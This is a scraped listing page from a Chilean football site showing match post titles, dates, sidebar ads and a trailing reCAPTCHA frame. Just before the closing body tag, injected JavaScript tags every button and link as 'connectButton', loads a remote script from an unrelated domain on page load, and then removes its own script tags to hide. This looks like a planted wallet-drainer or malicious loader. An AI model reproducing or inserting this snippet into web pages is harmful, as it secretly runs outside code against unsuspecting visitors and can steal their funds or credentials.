		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://xfutbol.cl/xfutbol-en-vivo/general-velasquez-vs-independiente-de-cauquenes/" rel="bookmark">
					General Velásquez vs. Independiente de Cauquenes				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>31/10/2020</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://xfutbol.cl/author/edoguajardoj/">Xfútbol</a></span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://xfutbol.cl/xfutbol-en-vivo/general-velasquez-vs-independiente-de-cauquenes/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"></div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-10876 post type-post status-publish format-standard has-post-thumbnail hentry category-xfutbol-en-vivo tag-xfutbol-en-vivo">
	<figure class="mh-loop-thumb">
		<a href="https://xfutbol.cl/xfutbol-en-vivo/deportes-melipilla-vs-nublense/"><img width="326" height="212" src="https://xfutbol.cl/wp-content/uploads/2021/02/Melipilla-Nublense.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://xfutbol.cl/wp-content/uploads/2021/02/Melipilla-Nublense.jpg 473w, https://xfutbol.cl/wp-content/uploads/2021/02/Melipilla-Nublense-300x195.jpg 300w, https://xfutbol.cl/wp-content/uploads/2021/02/Melipilla-Nublense-310x201.jpg 310w, https://xfutbol.cl/wp-content/uploads/2021/02/Melipilla-Nublense-60x39.jpg 60w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://xfutbol.cl/xfutbol-en-vivo/deportes-melipilla-vs-nublense/" rel="bookmark">
					Deportes Melipilla vs. Ñublense				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>27/09/2020</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://xfutbol.cl/author/edoguajardoj/">Xfútbol</a></span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://xfutbol.cl/xfutbol-en-vivo/deportes-melipilla-vs-nublense/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"></div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-10879 post type-post status-publish format-standard has-post-thumbnail hentry category-xfutbol-en-vivo tag-xfutbol-en-vivo">
	<figure class="mh-loop-thumb">
		<a href="https://xfutbol.cl/xfutbol-en-vivo/magallanes-vs-san-luis-de-quillota/"><img width="326" height="186" src="https://xfutbol.cl/wp-content/uploads/2021/02/Magallanes-San-Luis.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://xfutbol.cl/wp-content/uploads/2021/02/Magallanes-San-Luis.jpg 576w, https://xfutbol.cl/wp-content/uploads/2021/02/Magallanes-San-Luis-300x171.jpg 300w, https://xfutbol.cl/wp-content/uploads/2021/02/Magallanes-San-Luis-500x285.jpg 500w, https://xfutbol.cl/wp-content/uploads/2021/02/Magallanes-San-Luis-310x177.jpg 310w, https://xfutbol.cl/wp-content/uploads/2021/02/Magallanes-San-Luis-60x34.jpg 60w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://xfutbol.cl/xfutbol-en-vivo/magallanes-vs-san-luis-de-quillota/" rel="bookmark">
					Magallanes vs. San Luis de Quillota				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>07/03/2020</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://xfutbol.cl/author/edoguajardoj/">Xfútbol</a></span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://xfutbol.cl/xfutbol-en-vivo/magallanes-vs-san-luis-de-quillota/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"></div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-10883 post type-post status-publish format-standard has-post-thumbnail hentry category-xfutbol-en-vivo tag-xfutbol-en-vivo">
	<figure class="mh-loop-thumb">
		<a href="https://xfutbol.cl/xfutbol-en-vivo/audax-italiano-vs-cusco-fc/"><img width="326" height="181" src="https://xfutbol.cl/wp-content/uploads/2021/02/Audax-Cusco.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://xfutbol.cl/wp-content/uploads/2021/02/Audax-Cusco.jpg 602w, https://xfutbol.cl/wp-content/uploads/2021/02/Audax-Cusco-300x167.jpg 300w, https://xfutbol.cl/wp-content/uploads/2021/02/Audax-Cusco-500x278.jpg 500w, https://xfutbol.cl/wp-content/uploads/2021/02/Audax-Cusco-310x173.jpg 310w, https://xfutbol.cl/wp-content/uploads/2021/02/Audax-Cusco-60x33.jpg 60w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://xfutbol.cl/xfutbol-en-vivo/audax-italiano-vs-cusco-fc/" rel="bookmark">
					Audax Italiano Vs Cusco FC				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>27/02/2020</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://xfutbol.cl/author/edoguajardoj/">Xfútbol</a></span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://xfutbol.cl/xfutbol-en-vivo/audax-italiano-vs-cusco-fc/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"></div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-10886 post type-post status-publish format-standard has-post-thumbnail hentry category-xfutbol-en-vivo tag-xfutbol-en-vivo">
	<figure class="mh-loop-thumb">
		<a href="https://xfutbol.cl/xfutbol-en-vivo/deportes-temuco-vs-deportes-la-serena/"><img width="326" height="181" src="https://xfutbol.cl/wp-content/uploads/2021/02/Serena-Temuco.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://xfutbol.cl/wp-content/uploads/2021/02/Serena-Temuco.jpg 595w, https://xfutbol.cl/wp-content/uploads/2021/02/Serena-Temuco-300x166.jpg 300w, https://xfutbol.cl/wp-content/uploads/2021/02/Serena-Temuco-500x277.jpg 500w, https://xfutbol.cl/wp-content/uploads/2021/02/Serena-Temuco-310x172.jpg 310w, https://xfutbol.cl/wp-content/uploads/2021/02/Serena-Temuco-60x33.jpg 60w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://xfutbol.cl/xfutbol-en-vivo/deportes-temuco-vs-deportes-la-serena/" rel="bookmark">
					Deportes Temuco vs. Deportes La Serena				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>23/01/2020</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://xfutbol.cl/author/edoguajardoj/">Xfútbol</a></span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://xfutbol.cl/xfutbol-en-vivo/deportes-temuco-vs-deportes-la-serena/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"></div>		</div>
	</div>
</article>	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="media_image-13" class="mh-widget widget_media_image"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Ropa Deportiva</span></h4><a href="https://www.instagram.com/sport_vicaf_chile/"><img width="400" height="292" src="https://xfutbol.cl/wp-content/uploads/2021/02/Sport-Vicaf.jpg" class="image wp-image-10913  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Ropa Deportiva - Auspiciador Oficial Xfútbol" decoding="async" loading="lazy" srcset="https://xfutbol.cl/wp-content/uploads/2021/02/Sport-Vicaf.jpg 400w, https://xfutbol.cl/wp-content/uploads/2021/02/Sport-Vicaf-300x219.jpg 300w, https://xfutbol.cl/wp-content/uploads/2021/02/Sport-Vicaf-310x226.jpg 310w, https://xfutbol.cl/wp-content/uploads/2021/02/Sport-Vicaf-60x44.jpg 60w" sizes="(max-width: 400px) 100vw, 400px" /></a></div><div id="media_image-31" class="mh-widget widget_media_image"><a href="mailto:comunicacion@xfutbol.cl"><img width="300" height="219" src="https://xfutbol.cl/wp-content/uploads/2021/02/Publicidad-300x219.jpg" class="image wp-image-10914  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://xfutbol.cl/wp-content/uploads/2021/02/Publicidad-300x219.jpg 300w, https://xfutbol.cl/wp-content/uploads/2021/02/Publicidad-310x226.jpg 310w, https://xfutbol.cl/wp-content/uploads/2021/02/Publicidad-60x44.jpg 60w, https://xfutbol.cl/wp-content/uploads/2021/02/Publicidad.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="block-3" class="mh-widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="500" height="500" src="https://xfutbol.cl/wp-content/uploads/2025/01/Diseno-sin-titulo-1-500x500.png" alt="" class="wp-image-16733" srcset="https://xfutbol.cl/wp-content/uploads/2025/01/Diseno-sin-titulo-1-500x500.png 500w, https://xfutbol.cl/wp-content/uploads/2025/01/Diseno-sin-titulo-1-300x300.png 300w, https://xfutbol.cl/wp-content/uploads/2025/01/Diseno-sin-titulo-1-150x150.png 150w, https://xfutbol.cl/wp-content/uploads/2025/01/Diseno-sin-titulo-1.png 600w" sizes="(max-width: 500px) 100vw, 500px" /></figure>
</div></aside></div>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2025 | WordPress Theme by <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<script id="deule"></script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamiclinks.cfd/cachingjs/turboturbo.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iglhHsE195JBeJ8unArXBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763936311128');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>